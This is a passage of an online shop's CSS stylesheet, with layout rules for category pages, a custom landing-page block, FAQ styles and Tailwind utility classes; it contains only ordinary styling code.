    margin-bottom: 1rem;
  }

.snap {
  -ms-scroll-snap-type: x mandatory;
  scroll-snap-type: x mandatory;
  -ms-overflow-style: none;
  scroll-behavior: smooth
}

.snap::-webkit-scrollbar {
  display: none;
  width: 0;
}

.snap > div {
  -webkit-scroll-snap-align: center;
  scroll-snap-align: center;
}

.home-showroom {
  flex-direction: column-reverse;
  margin-bottom: 4rem;
  flex-direction: column-reverse;
  margin-bottom: 4rem;
}

@media (min-width: 768px){
  .home-showroom{
    flex-direction: row;
    margin-bottom: 12rem;
    flex-direction: row;
    margin-bottom: 12rem;
  }
}

.home-techno-post {
  margin-bottom: 4rem;
  margin-bottom: 4rem;
}

@media (min-width: 768px){
  .home-techno-post{
    margin-bottom: 7rem;
    margin-bottom: 7rem;
  }
}

.catalogsearch-result-index .columns {
    flex-direction: row-reverse;
    flex-direction: row-reverse;
  }

@media (min-width: 768px){
      .catalogsearch-result-index.page-layout-2columns-left .columns,.catalog-category-view.page-layout-2columns-left .columns{
        justify-content: space-between;
        justify-content: space-between;
      }
    }

.catalogsearch-result-index.page-layout-2columns-left .columns .sidebar, .catalog-category-view.page-layout-2columns-left .columns .sidebar {
        flex-basis: 100%;
        padding-right: 0;
      }

@media (min-width: 1024px) {

.catalogsearch-result-index.page-layout-2columns-left .columns .sidebar, .catalog-category-view.page-layout-2columns-left .columns .sidebar {
          flex-basis: 350px;

          flex-grow: 0;

          flex-shrink: 1
      }
        }

@media (min-width: 1024px) {

.catalogsearch-result-index.page-layout-2columns-left .columns .column.main, .catalog-category-view.page-layout-2columns-left .columns .column.main {
          flex-basis: calc(100% - 382px);

          flex-grow: 0;

          flex-shrink: 1
      }
        }

.catalogsearch-result-index.page-layout-2columns-left .category-cms + .row .columns .sidebar, .catalog-category-view.page-layout-2columns-left .category-cms + .row .columns .sidebar {
          display: none;
        }

.catalogsearch-result-index.page-layout-2columns-left .category-cms + .row .columns .column.main, .catalog-category-view.page-layout-2columns-left .category-cms + .row .columns .column.main {
          flex-basis: 100%;
        }

.catalogsearch-result-index.page-layout-2columns-left .filter-block, .catalog-category-view.page-layout-2columns-left .filter-block {
      width: 100%;
    }

.catalogsearch-result-index.page-layout-2columns-left[class*=category-]:not(.page-with-filter) .columns .column.main, .catalog-category-view.page-layout-2columns-left[class*=category-]:not(.page-with-filter) .columns .column.main {
        flex-basis: 100% !important;
      }

.category-description .seo, .category-description h2{
    font-weight: 700;
    font-size: 1.375rem;
    line-height: 1.625;
    margin-bottom: 1rem;
    font-weight: 700;
    font-size: 1.375rem;
    line-height: 1.625;
    margin-bottom: 1rem;
  }

@media (min-width: 768px){
    .category-description .seo, .category-description h2{
      font-size: 1.75rem;
      line-height: 2.5rem;
      margin-bottom: 1.5rem;
      font-size: 1.75rem;
      line-height: 2.5rem;
      margin-bottom: 1.5rem;
    }
  }

.category-description p:empty {
    display: none;
  }

.category-description > p:not(:last-child) {
    font-size: 1rem;
    line-height: 1.5rem;
    margin-bottom: 1.5rem;
    font-size: 1rem;
    line-height: 1.5rem;
    margin-bottom: 1.5rem;
  }

@media (min-width: 768px){
    .category-description > p:not(:last-child){
      font-size: 1.125rem;
      line-height: 1.75rem;
      font-size: 1.125rem;
      line-height: 1.75rem;
    }
  }

.toolbar-products .pages {
    display: none;
  }

.toolbar-products ~ .toolbar-products #category-view-container .category-view-image > .container.pages {
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px;
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px
          }

@media (min-width: 768px){
            .toolbar-products ~ .toolbar-products #category-view-container .category-view-image > .container.pages{
              margin-bottom: 1rem;
              margin-top: 2.5rem;
              margin-bottom: 1rem;
              margin-top: 2.5rem;
            }
          }

.toolbar-products ~ .toolbar-products #category-view-container .category-view-image > .container.pages h1 {
              font-size: 2rem;
              margin: 0px;
              font-size: 2rem;
              margin: 0px;
            }

@media (min-width: 768px){
              .toolbar-products ~ .toolbar-products #category-view-container .category-view-image > .container.pages h1{
                font-size: 3rem;
                font-size: 3rem;
              }
            }

.toolbar-products ~ .toolbar-products .pages{
      display: flex;
      margin-left: auto;
      display: flex;
      margin-left: auto;
    }

.filter-block {
  width: calc(100% + 32px);
  margin-right: -1rem;
  margin-right: -1rem;
}

.bottom-description {
  margin-right: auto;
  margin-left: auto;
  margin-right: auto;
  margin-left: auto
}

@media (min-width: 576px){
  .bottom-description{
    max-width: 32rem;
    max-width: 32rem;
  }
}

.bottom-description h2 {
    font-weight: 700;
    font-size: 1.375rem;
    line-height: 1.75rem;
    margin-bottom: 1rem;
    margin-top: 1.5rem;
    font-weight: 700;
    font-size: 1.375rem;
    line-height: 1.75rem;
    margin-bottom: 1rem;
    margin-top: 1.5rem;
  }

@media (min-width: 768px){
    .bottom-description h2{
      font-size: 1.75rem;
      line-height: 2.5rem;
      margin-bottom: 1.5rem;
      margin-top: 4rem;
      font-size: 1.75rem;
      line-height: 2.5rem;
      margin-bottom: 1.5rem;
      margin-top: 4rem;
    }
  }

.bottom-description p, .bottom-description ul {
    line-height: 1.5rem;
    margin-bottom: 1rem;
    line-height: 1.5rem;
    margin-bottom: 1rem;
  }

@media (min-width: 768px){
    .bottom-description p, .bottom-description ul{
      font-size: 1.125rem;
      line-height: 1.75rem;
      line-height: 1.75rem;
      margin-bottom: 1.5rem;
      font-size: 1.125rem;
      line-height: 1.75rem;
      line-height: 1.75rem;
      margin-bottom: 1.5rem;
    }
  }

.block-new-customer ul {
    list-style-type: square;
    padding-left: 1.25rem;
    list-style-type: square;
    padding-left: 1.25rem;
  }

@media (min-width: 768px){
    .cms-no-route .page-main{
      margin-bottom: 6.5rem;
      margin-bottom: 6.5rem;
    }
  }

.cms-no-route .page-main > * {
      margin-left: auto;
      margin-right: auto;
      width: 100%;
      margin-left: auto;
      margin-right: auto;
      width: 100%;
      max-width: 600px;
    }

.cms-no-route .page-main .list-404 {
      list-style-type: disc;
      margin-top: 1rem;
      padding-left: 1.25rem;
      list-style-type: disc;
      margin-top: 1rem;
      padding-left: 1.25rem;
    }

.cms-no-route .page-main .list-404 li {
        margin-bottom: 0px;
        margin-bottom: 0px;
      }

.cms-no-route .page-main .list-404 li:last-of-type a {
            margin-left: -1.25rem;
            margin-left: -1.25rem;
          }

.avg-cookiebar {
  bottom: 0;
  top: auto !important;
}

#hogetexHLP {
  width: 100%;
}

@media (min-width: 576px){
  #hogetexHLP{
    max-width: 576px;
  }
}

@media (min-width: 768px){
  #hogetexHLP{
    max-width: 768px;
  }
}

@media (min-width: 1024px){
  #hogetexHLP{
    max-width: 1024px;
  }
}

@media (min-width: 1280px){
  #hogetexHLP{
    max-width: 1280px;
  }
}

@media (min-width: 1536px){
  #hogetexHLP{
    max-width: 1536px;
  }
}

#category-view-container .category-view-image > #hogetexHLP h1 {
        z-index: 10;
        z-index: 10;
      }

#category-view-container .category-view-image > #hogetexHLP.flex {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > #hogetexHLP.flex{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > #hogetexHLP.flex h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > #hogetexHLP.flex h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

#hogetexHLP {
  margin-left: auto;
  margin-right: auto;
  padding-left: 1rem;
  padding-right: 1rem;
  margin-left: auto;
  margin-right: auto;
  padding-left: 1rem;
  padding-right: 1rem;
}

@media (min-width: 576px){
  #hogetexHLP{
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
}

#hogetexHLP{
  width: 100%;
}

@media (min-width: 576px){
  #hogetexHLP{
    max-width: 576px;
  }
}

@media (min-width: 768px){
  #hogetexHLP{
    max-width: 768px;
  }
}

@media (min-width: 1024px){
  #hogetexHLP{
    max-width: 1024px;
  }
}

@media (min-width: 1280px){
  #hogetexHLP{
    max-width: 1280px;
  }
}

@media (min-width: 1536px){
  #hogetexHLP{
    max-width: 1536px;
  }
}

#hogetexHLP{
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}

.footer-usps #category-view-container .category-view-image > .container#hogetexHLP {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .footer-usps #category-view-container .category-view-image > .container#hogetexHLP{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.footer-usps #category-view-container .category-view-image > .container#hogetexHLP h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .footer-usps #category-view-container .category-view-image > .container#hogetexHLP h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.footer-usps #hogetexHLP{
    display: flex;
    flex-direction: column;
    display: flex;
    flex-direction: column;
  }

@media (min-width: 768px){
    .footer-usps #hogetexHLP{
      flex-direction: row;
      flex-direction: row;
    }
  }

.footer-usps #hogetexHLP #category-view-container .category-view-image > .container> * {
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px;
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px
          }

@media (min-width: 768px){
            .footer-usps #hogetexHLP #category-view-container .category-view-image > .container> *{
              margin-bottom: 1rem;
              margin-top: 2.5rem;
              margin-bottom: 1rem;
              margin-top: 2.5rem;
            }
          }

.footer-usps #hogetexHLP #category-view-container .category-view-image > .container> * h1 {
              font-size: 2rem;
              margin: 0px;
              font-size: 2rem;
              margin: 0px;
            }

@media (min-width: 768px){
              .footer-usps #hogetexHLP #category-view-container .category-view-image > .container> * h1{
                font-size: 3rem;
                font-size: 3rem;
              }
            }

.footer-usps #hogetexHLP > *{
      display: flex;
      align-items: center;
      justify-content: flex-start;
      flex: 1 1 0%;
      font-size: 1.125rem;
      line-height: 1.75rem;
      line-height: 1.625;
      display: flex;
      align-items: center;
      justify-content: flex-start;
      flex: 1 1 0%;
      font-size: 1.125rem;
      line-height: 1.75rem;
      line-height: 1.625;
    }

@media (min-width: 576px){
      .footer-usps #hogetexHLP > *{
        justify-content: center;
        justify-content: center;
      }
    }

#hogetexHLP{
  max-width: 945px;
}

/*00-Basics*/

#hogetexHLP ._00_button {
  background: #000;
  border: none;
  color: #fff;
  padding: 10px 20px;
  text-align: center;
}

#hogetexHLP li {
  margin-left: 20px;
  padding: 5px;
}

#hogetexHLP ol {
  list-style-type: decimal;
}

#hogetexHLP .loeseotext a {
  text-decoration: underline;
}

#hogetexHLP h2 {
  font-size: 1.6rem;
  margin-bottom: 20px;
}

#hogetexHLP h3,  #hogetexHLP h4 {
  font-size: 1.4rem;
  text-align: center;
  margin-bottom: 20px;
}

/*00-Gridfixes*/

#hogetexHLP .loeseotext {
  margin-bottom: 20px;
}

#hogetexHLP ._06_design_flex {
  margin-bottom: 20px;
}

#hogetexHLP .llpages-autocontent-links {
  display: flex;
  display: -ms-flex;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  justify-content: space-between;
}

#hogetexHLP .llpages-autocontent-links div {
  flex: 0 0 23%;
  background: #f7f7f7;
  margin: 10px;
  padding: 10px;
  text-align: left;
}

#hogetexHLP .llpages-faq.faq-a {
  border: none;
}

#hogetexHLP .llpages-faq-question {
  font-size: 1.2rem;
  color: #333333
}

#hogetexHLP .llpages-faq-answer {
  font-size: 1rem;
  color: #333333
}

#hogetexHLP .llpages-faq.faq-a .llpages-faq-item.active {
  background-color: #fff;
}

#hogetexHLP .llpages-faq.faq-a .llpages-faq-item {
  margin: 5px 10px;
  border: solid 1px #333333;
  background-color: #fff;
  padding: 10px;
}

#hogetexHLP ._02_bg_box_color.blue-bg a, #hogetexHLP ._02_bg_box_color.red-bg a, #hogetexHLP ._02_bg_box_color.dark-bg a {
  color: #ccc;
  text-decoration: underline;
}

#hogetexHLP ._02_bg_box_color.blue-bg h4, #hogetexHLP ._02_bg_box_color.red-bg h4, #hogetexHLP ._02_bg_box_color.dark-bg h4 {
  color: #f7f7f7;
}

#hogetexHLP ._02_bg_box_color.black-bg, #hogetexHLP ._02_bg_col_color.black-bg .llpages-gridcell {
  background: #000;
  color: #fff;
}

#hogetexHLP ._02_bg_box_color.dark-bg, #hogetexHLP ._02_bg_col_color.dark-bg .llpages-gridcell {
  background: #333;
  color: #fff;
}

#hogetexHLP ._02_bg_box_color.blue-bg, #hogetexHLP ._02_bg_col_color.blue-bg .llpages-gridcell {
  background: #152A72;
  color: #fff;
}

#hogetexHLP ._02_bg_box_color.red-bg, #hogetexHLP ._02_bg_col_color.red-bg .llpages-gridcell {
  background: #ff0000;
  color: #fff;
}

/*02-HLP Elemente*/

#hogetexHLP ._02_image_box_config {
  background-size: cover;
  background-position: center;
  min-height: 450px;
  display: flex;
  align-items: center;
  position: relative;
}

#hogetexHLP ._02_image_box_headline {
  position: absolute;
  left: 0;
  top: 40px;
  background: #f7f7f7;
}

#hogetexHLP ._02_image_box_config ._02_image_box_inside {
  padding: 20px
}

#hogetexHLP ._02_content_box_liste>div {
  border: 1px solid #000;
}

#hogetexHLP ._02_content_box_liste strong {
  font-size: 1.2em;
}

#hogetexHLP ._02_content_box_liste ul {
  margin: 10px 20px;
}

#hogetexHLP ._02_content_box_liste_beschreibung>div {
  padding: 0px;
}

#hogetexHLP ._02_icon_liste_beschreibung strong:after {
  width: 100%;
}

#hogetexHLP ._06_design_karte ._02_icon_liste_beschreibung {
  padding-top: 20px;
}

#hogetexHLP ._02_icon_liste ._06_design_karte>div:last-child {
  flex: 0 0 50%;
}

#hogetexHLP ._03_produkt_liste.show-bg>div {
  background: url(https://cdn.loewenstark.info/data/1429-produkt-bg-white.jpg);
  background-size: cover;
  border: 1px solid #f1f1f1;
}

#hogetexHLP ._03_produkt_liste.grau-bg>div {
  background: #F5F5F8;
  border: 1px solid #F5F5F8;
}

#hogetexHLP ._03_produkt_liste.dunkel-bg>div {
  background: #333333;
  border: 1px solid #000;
  color: #fff;
}

#hogetexHLP ._03_produkt_liste.weiß-bg>div {
  background: #ffffff;
  border: 1px solid #f1f1f1;
}

#hogetexHLP ._03_produkt_liste.ohne-bg>div {
  background: none;
  border: none;
}

#hogetexHLP ._03_produkt_liste img {
  width: 100%;
  padding: 15px;
  transition: all .3s ease-in-out;
}

#hogetexHLP ._03_produkt_liste img:hover {
  transform: scale(1.1);
  transition: all .3s ease-in-out;
}

#hogetexHLP ._03_produkt_liste_beschreibung {
  text-align: center;
}

#hogetexHLP ._03_produkt_liste ._06_design_karte ._03_produkt_liste_beschreibung {
  text-align: left;
}

#hogetexHLP ._03_produkt_liste ._06_design_karte ._03_produkt_liste_beschreibung p {
  text-align: left;
}

#hogetexHLP ._03_produkt_liste ._06_design_kachel ._03_produkt_liste_beschreibung p {
  text-align: center;
}

#hogetexHLP ._03_produkt_liste img {
  width: 100%;
  padding: 15px;
  transition: all .3s ease-in-out;
}

#hogetexHLP ._04_achtung_box {
  margin: 50px 0px 10px 0px;
  align-items: center;
}

#hogetexHLP ._04_achtung_box.design1 {
  padding: 40px 20px 0px 0px;
}

#hogetexHLP ._04_achtung_box.design1 h3 {
  text-align: center;
}

#hogetexHLP ._04_achtung_box.design2 {
  display: -ms-flex;
  display: flex;
  background: linear-gradient(225deg,
            transparent 0%,
            transparent 15%,
            #777 15%,
            #777 85%,
            transparent 85%,
            transparent 100%);
  color: #fff;
  min-height: 200px;
  align-items: center;
}

#hogetexHLP ._04_achtung_box_icon, #hogetexHLP ._04_achtung_box_icon_image {
  display: -ms-flex;
  display: flex;
}

#hogetexHLP ._04_achtung_box_icon i {
  font-size: 2.5em;
  padding: 20px;
  border-radius: 200px;
}

#hogetexHLP ._04_achtung_box.design2 ._04_achtung_box_beschreibung {
  padding: 0 15em;
}

#hogetexHLP ._04_achtung_box_icon.inside {
  display: inline-block;
}

#hogetexHLP ._04_achtung_box_icon_image img {
  width: 100%;
  max-width: 350px;
  padding: 0px;
}

#hogetexHLP ._04_achtung_box_beschreibung {
  padding: 0px 30px 20px 30px;
}

#hogetexHLP .fa-li .fas fa-check-square {
  color: #green;
}

#hogetexHLP table {
  width: 100%;
  border-collapse: collapse;
  border: 1px solid #202020;
}

#hogetexHLP table tbody tr th, #hogetexHLP table tbody tr td {
  text-align: center;
  padding: 10px;
  font-size: 14px;
}

#hogetexHLP table tbody tr th {
  background: #285f8f;
  color: #fff;
  font-size: 14px;
}

#hogetexHLP table tbody tr:nth-child(even) {
  background: #fff;
}

#hogetexHLP table tbody tr:nth-child(odd) {
  background: #e7e7e7;
}

#hogetexHLP table tbody td:nth-child(0n+1) {
  text-align: left;
  font-weight: 700;
}

/*03 Besondere Elemente*/

#hogetexHLP ._04_teaser ._00_button {
  width: 100%;
  display: inline-block;
}

/* Mobile*/

@media screen and (max-width: 1670px) {
}

@media screen and (max-width: 850px) {
}

@media screen and (max-width: 750px) {
}

@media screen and (max-width: 600px) {
}

._02_icon_liste_icon i {
  padding: 20px;
}

._02_icon_liste_icon.round i, #wptrading ._02_icon_liste_icon.round img {
  border-radius: 100px;
}

._02_icon_liste_icon img {
  max-width: 100px;
  padding: 10px;
}

._02_icon_liste ._06_design_karte div:first-child {
  flex: 0 0 10%;
}

._02_icon_liste ._06_design_karte div:last-child {
  flex: 0 0 80%;
}

._02_icon_liste_icon ._06_design_karte, ._06_design_karte ._02_icon_liste_beschreibung {
  text-align: left;
}

._06_design_karte ._02_icon_liste_icon p, ._06_design_karte ._02_icon_liste_beschreibung p {
  text-align: left;
}

._06_design_kachel ._02_icon_liste_icon, ._06_design_kachel ._02_icon_liste_beschreibung {
  text-align: center;
}

._02_icon_liste_beschreibung strong:after {
  content: "";
  display: block;
  border-bottom: 1px solid;
  width: 50%;
  padding-top: 10px;
  margin: 0 auto;
}

._02_icon_liste_icon i {
  padding: 20px;
}

._02_icon_liste_icon.round i, #wptrading ._02_icon_liste_icon.round img {
  border-radius: 100px;
}

._02_icon_liste_icon img {
  max-width: 100px;
  padding: 10px;
}

._02_icon_liste ._06_design_karte div:first-child {
  flex: 0 0 10%;
}

._02_icon_liste ._06_design_karte div:last-child {
  flex: 0 0 80%;
}

._02_icon_liste_icon ._06_design_karte, ._06_design_karte ._02_icon_liste_beschreibung {
  text-align: left;
}

._06_design_karte ._02_icon_liste_icon p, ._06_design_karte ._02_icon_liste_beschreibung p {
  text-align: left;
}

._06_design_kachel ._02_icon_liste_icon, ._06_design_kachel ._02_icon_liste_beschreibung {
  text-align: center;
}

._02_icon_liste_beschreibung strong:after {
  content: "";
  display: block;
  border-bottom: 1px solid;
  width: 50%;
  padding-top: 10px;
  margin: 0 auto;
}

._02_icon_liste_icon i {
  padding: 20px;
}

._02_icon_liste_icon.round i, #wptrading ._02_icon_liste_icon.round img {
  border-radius: 100px;
}

._02_icon_liste_icon img {
  max-width: 100px;
  padding: 10px;
}

._02_icon_liste ._06_design_karte div:first-child {
  flex: 0 0 10%;
}

._02_icon_liste ._06_design_karte div:last-child {
  flex: 0 0 80%;
}

._02_icon_liste_icon ._06_design_karte, ._06_design_karte ._02_icon_liste_beschreibung {
  text-align: left;
}

._06_design_karte ._02_icon_liste_icon p, ._06_design_karte ._02_icon_liste_beschreibung p {
  text-align: left;
}

._06_design_kachel ._02_icon_liste_icon, ._06_design_kachel ._02_icon_liste_beschreibung {
  text-align: center;
}

._02_icon_liste_beschreibung strong:after {
  content: "";
  display: block;
  border-bottom: 1px solid;
  width: 50%;
  padding-top: 10px;
  margin: 0 auto;
}

.llpages-faq-item {
  display: block;
  text-decoration: none;
  color: #444;
}

.llpages-faq-item > * {
  display: block;
}

.llpages-faq-question {
  font-weight: bold;
  cursor: pointer;
}

.llpages-faq-answer {
  font-size: .8em;
  padding-top: 15px;
  line-height: 1.5em;
}

.llpages-faq-item.active .llpages-faq-answer {
  display: block;
}

/* different styles */

.llpages-faq.faq-a {
  border: 1px solid blue;
}

.llpages-faq.faq-a .llpages-faq-item {
  margin: 5px 10px;
  border: 1px solid #ccc;
  background-color: #eee;
  padding: 10px;
}

.llpages-faq.faq-a .llpages-faq-item.active {
  background-color: rgb(209, 197, 31);
}

.llpages-faq.faq-b {
  border: 1px solid green;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.llpages-faq.faq-b .llpages-faq-item {
  flex-basis: calc(50% - 5px);
}

.llpages-faq.faq-b .llpages-faq-question {
  margin: 5px 10px;
  border: 1px solid #ccc;
  background-color: #eee;
  padding: 10px;
}

.llpages-faq.faq-b .llpages-faq-answer {
  margin-top: 10px;
  padding: 10px;
}

.llpages-faq.faq-b .llpages-faq-item.active .llpages-faq-question {
  background-color: rgb(209, 197, 31);
}

.space-x-1 > :not([hidden]) ~ :not([hidden]){
  --tw-space-x-reverse: 0;
  margin-right: calc(0.25rem * var(--tw-space-x-reverse));
  margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-2 > :not([hidden]) ~ :not([hidden]){
  --tw-space-y-reverse: 0;
  margin-top: calc(0.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(0.5rem * var(--tw-space-y-reverse));
}

.space-y-4 > :not([hidden]) ~ :not([hidden]){
  --tw-space-y-reverse: 0;
  margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(1rem * var(--tw-space-y-reverse));
}

.space-x-4 > :not([hidden]) ~ :not([hidden]){
  --tw-space-x-reverse: 0;
  margin-right: calc(1rem * var(--tw-space-x-reverse));
  margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-6 > :not([hidden]) ~ :not([hidden]){
  --tw-space-y-reverse: 0;
  margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
}

.space-y-8 > :not([hidden]) ~ :not([hidden]){
  --tw-space-y-reverse: 0;
  margin-top: calc(2rem * calc(1 - var(--tw-space-y-reverse)));
  margin-bottom: calc(2rem * var(--tw-space-y-reverse));
}

.sr-only{
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0;
}

.appearance-none{
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}

.bg-black{
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
}

.bg-white{
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
}

.bg-gray-100{
  --tw-bg-opacity: 1;
  background-color: rgba(243, 244, 246, var(--tw-bg-opacity));
}

.bg-gray-200{
  --tw-bg-opacity: 1;
  background-color: rgba(229, 231, 235, var(--tw-bg-opacity));
}

.bg-gray-600{
  --tw-bg-opacity: 1;
  background-color: rgba(75, 85, 99, var(--tw-bg-opacity));
}

.bg-gray-900{
  --tw-bg-opacity: 1;
  background-color: rgba(17, 24, 39, var(--tw-bg-opacity));
}

.bg-yellow-500{
  --tw-bg-opacity: 1;
  background-color: rgba(245, 158, 11, var(--tw-bg-opacity));
}

.bg-primary-lighter{
  --tw-bg-opacity: 1;
  background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
}

.bg-primary{
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
}

.bg-primary-light{
  --tw-bg-opacity: 1;
  background-color: rgba(193, 194, 195, var(--tw-bg-opacity));
}

.bg-secondary{
  --tw-bg-opacity: 1;
  background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
}

.bg-container-lighter{
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
}

.bg-container-blue{
  --tw-bg-opacity: 1;
  background-color: rgba(28, 115, 217, var(--tw-bg-opacity));
}

.bg-container{
  --tw-bg-opacity: 1;
  background-color: rgba(250, 250, 250, var(--tw-bg-opacity));
}

.bg-container-darker{
  --tw-bg-opacity: 1;
  background-color: rgba(245, 245, 245, var(--tw-bg-opacity));
}

.even\:bg-container:nth-child(even){
  --tw-bg-opacity: 1;
  background-color: rgba(250, 250, 250, var(--tw-bg-opacity));
}

.even\:bg-container-darker:nth-child(even){
  --tw-bg-opacity: 1;
  background-color: rgba(245, 245, 245, var(--tw-bg-opacity));
}

.hover\:bg-black:hover{
  --tw-bg-opacity: 1;
  background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
}

.hover\:bg-gray-100:hover{
  --tw-bg-opacity: 1;
  background-color: rgba(243, 244, 246, var(--tw-bg-opacity));
}

.hover\:bg-container:hover{
  --tw-bg-opacity: 1;
  background-color: rgba(250, 250, 250, var(--tw-bg-opacity));
}

.hover\:bg-container-darker:hover{
  --tw-bg-opacity: 1;
  background-color: rgba(245, 245, 245, var(--tw-bg-opacity));
}

.bg-opacity-25{
  --tw-bg-opacity: 0.25;
}

.bg-opacity-95{
  --tw-bg-opacity: 0.95;
}

.bg-opacity-100{
  --tw-bg-opacity: 1;
}

.border-current{
  border-color: currentColor;
}

.border-black{
  --tw-border-opacity: 1;
  border-color: rgba(0, 0, 0, var(--tw-border-opacity));
}

.border-gray-200{
  --tw-border-opacity: 1;
  border-color: rgba(229, 231, 235, var(--tw-border-opacity));
}

.border-gray-300{
  --tw-border-opacity: 1;
  border-color: rgba(209, 213, 219, var(--tw-border-opacity));
}

.border-red-500{
  --tw-border-opacity: 1;
  border-color: rgba(239, 68, 68, var(--tw-border-opacity));
}

.border-green-400{
  --tw-border-opacity: 1;
  border-color: rgba(52, 211, 153, var(--tw-border-opacity));
}

.border-blue{
  --tw-border-opacity: 1;
  border-color: rgba(74, 144, 226, var(--tw-border-opacity));
}

.border-primary-lighter{
  --tw-border-opacity: 1;
  border-color: rgba(242, 242, 242, var(--tw-border-opacity));
}

.border-primary{
  --tw-border-opacity: 1;
  border-color: rgba(193, 194, 195, var(--tw-border-opacity));
}

.border-container-lighter{
  --tw-border-opacity: 1;
  border-color: rgba(245, 245, 245, var(--tw-border-opacity));
}

.border-container{
  --tw-border-opacity: 1;
  border-color: rgba(231, 231, 231, var(--tw-border-opacity));
}

.border-container-darker{
  --tw-border-opacity: 1;
  border-color: rgba(182, 182, 182, var(--tw-border-opacity));
}

.hover\:border-yellow:hover{
  --tw-border-opacity: 1;
  border-color: rgba(231, 215, 7, var(--tw-border-opacity));
}

.hover\:border-blue:hover{
  --tw-border-opacity: 1;
  border-color: rgba(74, 144, 226, var(--tw-border-opacity));
}

.hover\:border-primary:hover{
  --tw-border-opacity: 1;
  border-color: rgba(193, 194, 195, var(--tw-border-opacity));
}

.focus\:border-transparent:focus{
  border-color: transparent;
}

.focus\:border-red-500:focus{
  --tw-border-opacity: 1;
  border-color: rgba(239, 68, 68, var(--tw-border-opacity));
}

.focus\:border-blue-300:focus{
  --tw-border-opacity: 1;
  border-color: rgba(147, 197, 253, var(--tw-border-opacity));
}

.focus\:border-blue:focus{
  --tw-border-opacity: 1;
  border-color: rgba(74, 144, 226, var(--tw-border-opacity));
}

.focus\:border-primary-lighter:focus{
  --tw-border-opacity: 1;
  border-color: rgba(242, 242, 242, var(--tw-border-opacity));
}

.focus\:border-primary:focus{
  --tw-border-opacity: 1;
  border-color: rgba(193, 194, 195, var(--tw-border-opacity));
}

.rounded-sm{
  border-radius: 0.125rem;
}

.rounded{
  border-radius: 0.25rem;
}

.rounded-md{
  border-radius: 0.375rem;
}

.rounded-lg{
  border-radius: 0.5rem;
}

.rounded-full{
  border-radius: 9999px;
}

.rounded-r-md{
  border-top-right-radius: 0.375rem;
  border-bottom-right-radius: 0.375rem;
}

.rounded-l-md{
  border-top-left-radius: 0.375rem;
  border-bottom-left-radius: 0.375rem;
}

.border-0{
  border-width: 0px;
}

.border-2{
  border-width: 2px;
}

.border{
  border-width: 1px;
}

.border-r-0{
  border-right-width: 0px;
}

.border-l-0{
  border-left-width: 0px;
}

.border-t-2{
  border-top-width: 2px;
}

.border-b-2{
  border-bottom-width: 2px;
}

.border-l-2{
  border-left-width: 2px;
}

.border-l-4{
  border-left-width: 4px;
}

.border-t{
  border-top-width: 1px;
}

.border-b{
  border-bottom-width: 1px;
}

.border-l{
  border-left-width: 1px;
}

.last\:border-0:last-child{
  border-width: 0px;
}

.last\:border-b-0:last-child{
  border-bottom-width: 0px;
}

.last\:border-b:last-child{
  border-bottom-width: 1px;
}

.hover\:border-b-2:hover{
  border-bottom-width: 2px;
}

.focus\:border-0:focus{
  border-width: 0px;
}

.box-content{
  box-sizing: content-box;
}

.cursor-default{
  cursor: default;
}

.cursor-pointer{
  cursor: pointer;
}

.cursor-not-allowed{
  cursor: not-allowed;
}

.block{
  display: block;
}

.inline-block{
  display: inline-block;
}

.inline{
  display: inline;
}

.flex{
  display: flex;
}

.inline-flex{
  display: inline-flex;
}

.table{
  display: table;
}

.table-caption{
  display: table-caption;
}

.table-cell{
  display: table-cell;
}

.table-row{
  display: table-row;
}

.grid{
  display: grid;
}

.contents{
  display: contents;
}

.hidden{
  display: none;
}

.flex-row{
  flex-direction: row;
}

.flex-row-reverse{
  flex-direction: row-reverse;
}

.flex-col{
  flex-direction: column;
}

.flex-col-reverse{
  flex-direction: column-reverse;
}

.flex-wrap{
  flex-wrap: wrap;
}

.flex-nowrap{
